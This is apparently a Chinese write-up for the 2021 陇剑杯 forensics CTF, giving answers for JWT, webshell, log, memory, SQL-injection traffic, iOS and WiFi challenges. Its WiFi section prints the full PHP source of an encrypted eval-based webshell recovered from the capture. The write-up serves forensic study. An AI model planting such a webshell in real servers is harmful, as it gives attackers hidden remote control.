2021 陇剑杯wp

前言

这比赛应该叫应急响应比赛,而且flag交三次就不能交了,就因为我交错一道题然后差一道进线下,气死了。

Jwt

2.1 jwt

题目提示

2.2

搜索username得到

10087#admin

2.3 root

不是root就是admin





2.4 1.c

2.5 looter.so



2.6 /etc/pam.d/common-auth

Webshell

3.1



Admin123!@#

http.request.method == "POST" && http contains "login"

https://blog.csdn.net/qq_43431158/article/details/107176918



3.2

/var/www/html/data/Runtime/Logs/Home/21_08_07.log



3.3

www-data



3.4

1.php



3.5

frpc

3.6

192.168.239.123

3.7

0HDFt16cLQJ#JTN276Gp

日志分析



4.1 www.zip





4.2 sess_car

4.3 SplFileObject

内存分析



python ./vol.py -f Target.vmem --profile=Win7SP1x64 dumpfiles -Q 0x000000007d8c7d10 -D ./ -u

发现有关华为的东西,用volatility的dumpfiles命令dump下来,导出来改成rar后缀解压,发现是个华为手机的备份包





然后用脚本进行解密,具体参考Huawei backup - decrypt (linkedin.com),一定要用python3.7,但不要用参考链接给的python3.7,有问题

实测python3.5也可以直接跑

发现还需要一个密码,然后用volatility的lsadump命令,发现密码

根据提示,没有空格键,有下划线,W31C0M3_T0_THiS_34SY_F0R3NSiCX,然后用脚本的命令



恢复文件得到flag

简单的日志分析





7.1

user

7.2

/Th4s_IS_VERY_Import_Fi1e

7.3

192.168.2.197:8888

SQL注入

8.1



分析日志,攻击者在通过sql盲注来获取flag

布尔盲注

8.2

分析sql语句的内容 select flag from sqli.flag

sqli#flag#flag

8.3

分析盲注的编号的最后一个比较 说明匹配上了

如上 最后一个字符是%7D 也就是} 向上匹配可得flag

flag{deddcd67-bcfd-487e-b940-1217e668c7db}

IOS





10.1



搜索github找到

10.2

同上

10.3

10.4





搜索select,找到流量

把192.168.1.12的流量全部提出来

因为是盲注,所以直接看盲注每一个字节的流量的最后一条

一个一个提出来:37 34 36 35 35 38 66 33 2D 63 38 34 31 2D 34 35 36 62 2D 38 35 64 37 2D 64 36 63 30 66 32 65 64 61 62 62 32 5A 5A 5A 6A

转字符串:746558f3-c841-456b-85d7-d6c0f2edabb2ZZZj

提交不对,发现有N个Z,怀疑从Z开始就是注多了的,去掉ZZZj,提交

10.5

10-499

10.7



已知192.168.1.12被盲注,尝试加上192.168.1.8,发现不对,查看日志文件,得到IP 172.28.0.3,不对,去wireshark寻找,找不到这个IP

尝试搜索172.28.0.2,找到了

再尝试提交,172.28.0.2#192.168.1.12

成功

10.8

Wifi

@session_start();

@set_time_limit(0);

@error_reporting(0);

function encode($D,$K){

for($i=0;$i<strlen($D);$i++) {

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

$pass='key';

$payloadName='payload';

$key='3c6e0b8a9c15224a';

if (isset($_POST[$pass])){

$data=encode(base64_decode($_POST[$pass]),$key);

if (isset($_SESSION[$payloadName])){

$payload=encode($_SESSION[$payloadName],$key);

eval($payload);

echo substr(md5($pass.$key),0,16);

echo base64_encode(encode(@run($data),$key));

echo substr(md5($pass.$key),16);

}else{

if (stripos($data,"getBasicsInfo")!==false){

$_SESSION[$payloadName]=encode($data,$key);

}

}

}





通过镜像的vmep文件分析,提取出了一个压缩包

dump下来后发现密码提示是network adapter的guid

通过搜索注册表得到了guid 解压下来是一wifi密码和ssid 在wireshark中配置一下密码和ssid 得到一个wifi包

